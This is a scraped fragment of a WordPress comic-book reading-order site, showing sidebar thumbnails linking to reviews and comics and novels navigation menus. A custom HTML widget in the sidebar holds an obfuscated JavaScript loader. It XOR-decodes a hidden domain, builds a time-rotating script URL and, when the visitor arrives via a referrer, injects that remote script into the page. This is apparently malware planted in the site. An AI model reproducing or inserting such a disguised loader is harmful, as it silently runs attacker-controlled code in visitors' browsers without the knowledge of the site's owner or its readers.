<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark"><img width="150" height="85" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-150x85.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-350x199.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-87x50.jpg 87w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-75x42.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-50x28.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-70x39.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series-300x171.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/Batman-The-Animated-Series.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-dc-beyond/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DC&nbsp;Beyond</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-bullets-dont-lie/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-386x600.jpg 386w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Bullets-Dont-Lie.jpg 428w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-bullets-dont-lie/" rel="bookmark">Review: Jonah Hex: Bullets Don&#8217;t&nbsp;Lie</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Marvel-Powerless1.jpg 330w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-marvel-powerless/" rel="bookmark">Review: Marvel:&nbsp;Powerless</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-bat-lash-guns-and-roses/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-385x600.jpg 385w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Bat-Lash-Guns-And-Roses.jpg 399w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-bat-lash-guns-and-roses/" rel="bookmark">Review: Bat Lash: Guns and&nbsp;Roses</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-wolverine-and-the-x-men-the-animated-series/" rel="bookmark"><img width="150" height="90" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-150x90.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-150x90.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-350x210.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-83x50.jpg 83w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-75x45.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-50x30.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-70x42.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-300x180.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men-600x360.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/Wolverine-And-The-X-Men.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-wolverine-and-the-x-men-the-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Wolverine And The X-Men: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark"><img width="150" height="88" src="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-150x88.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-350x205.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-85x50.jpg 85w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-75x44.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-50x29.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-70x41.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-300x176.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series-600x352.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/02/X-Men-Animated-Series.jpg 630w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-x-men-the-1990s-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: X-Men: The 1990s Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-returns-the-movie-and-other-tales/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-392x600.jpg 392w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Superman-Returns-The-Movie-and-Other-Tales.jpg 409w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-returns-the-movie-and-other-tales/" rel="bookmark">Review: Superman Returns: The Movie and Other&nbsp;Tales</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-bat-lash/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/Showcase-Presents-Bat-Lash.jpg 405w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-bat-lash/" rel="bookmark">Review: Showcase Presents: Bat&nbsp;Lash</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Power Girl" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark">Review: Power&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-192x300.jpg 192w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/Queen-And-Country-Operation-Broken-Ground1.jpg 385w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-queen-country-vol-1-operation-broken-ground/" rel="bookmark">Review: Queen &#038; Country Vol. 1: Operation Broken&nbsp;Ground</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-superman-the-1940s-cartoons/" rel="bookmark"><img width="150" height="100" src="https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-150x100.gif" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-150x100.gif 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-350x233.gif 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-630x420.gif 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-74x50.gif 74w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-75x50.gif 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-50x33.gif 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-70x46.gif 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-300x200.gif 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10-600x400.gif 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/08/toon-10.gif 707w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-superman-the-1940s-cartoons/" rel="bookmark">Uncle Gorby&#8217;s Corner of Free Stuff: Superman: The 1940s&nbsp;Cartoons</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark">Review: Jonah Hex: Only The Good Die&nbsp;Young</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark"><img width="99" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-99x150.jpg 99w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-199x300.jpg 199w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Tor-A-Prehistoric-Odyssey.jpg 399w" sizes="(max-width: 99px) 100vw, 99px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/" rel="bookmark">Review: Tor: A Prehistoric&nbsp;Odyssey</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark"><img width="140" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg 140w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-281x300.jpg 281w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-46x50.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-70x75.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-65x70.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin.jpg 342w" sizes="(max-width: 140px) 100vw, 140px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DCU Heroes And&nbsp;Villains</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark"><img width="113" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-113x150.jpg 113w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-227x300.jpg 227w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-454x600.jpg 454w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-37x50.jpg 37w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-56x75.jpg 56w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Batman-Digital-Justice.jpg 500w" sizes="(max-width: 113px) 100vw, 113px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-batman-digital-justice/" rel="bookmark">Review: Batman: Digital&nbsp;Justice</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark"><img width="98" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-196x300.jpg 196w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-393x600.jpg 393w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/06/Viking-Glory-The-Viking-Prince.jpg 412w" sizes="(max-width: 98px) 100vw, 98px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-viking-glory-the-viking-prince/" rel="bookmark">Review: Viking Glory: The Viking&nbsp;Prince</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark">Review: The Superman Chronicles Vol.&nbsp;1</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
